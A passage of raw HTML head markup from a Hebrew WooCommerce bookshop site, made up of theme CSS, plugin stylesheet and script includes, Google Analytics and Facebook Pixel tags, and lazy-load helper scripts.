			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/product/323" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.105.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.105.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
